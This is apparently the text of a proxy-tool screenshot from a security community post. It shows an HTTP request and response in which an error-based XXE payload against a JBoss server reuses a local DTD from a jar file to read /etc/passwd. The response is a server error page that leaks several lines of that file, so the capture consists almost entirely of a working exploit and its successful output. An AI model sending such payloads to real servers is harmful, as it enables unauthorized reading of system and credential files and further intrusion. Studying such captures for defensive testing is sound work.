 Request
Raw Params Headers Hex XML
Content-Length: 1296
Accept: application/json
Origin: https://xxxxxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75
Safari/537.36
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ru;q=0.8
Cookie: ............
Content-Type: application/xml;charset=UTF-8
<!DOCTYPE root [
<!ENTITY % x SYSTEM
"jar:file:///app/jboss- /jboss-as/modules/system/layers/base/org/jboss/security/xacml/main/jboss
dhat-5.jar!/schema/xmlschema/XMLSchema.dtd">
<!ENTITY % xs-datatypes ' <!ENTITY &#x25; file SYSTEM "netdoc:/etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///abcxyz/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%x;
]>
<root>
<lastName>okoooo</lastName>
</root>
Response
Raw Headers Hex HTML Render
HTTP/1.1 520 Unknown
Accept-Ranges: bytes
Content-Type: text/html;charset=utf-8
X-Atg-Version: version=QVRHUGxhdGZvcm0vMTEuMnAy
X-Tb-Error: DebugInfoDisabled
X-Tb-
Content-Length: 13852
Vary: Accept-Encoding
Expires: Thu, 05 Dec 2019 07:47:16 GMT
Cache-Control: max-age=0, no-cache, no-store
Pragma: no-cache
Date: Thu, 05 Dec 2019 07:47:16 GMT
Connection: close
<html><head><title>JBoss Web/ -1 - JBWEB000064: Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color :
black;}HR {color : #525D76;}--></style> </head><body><h1>JBWEB000065: HTTP Status 500 -
org.dom4j.DocumentException: /abcxyz/root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
先知社区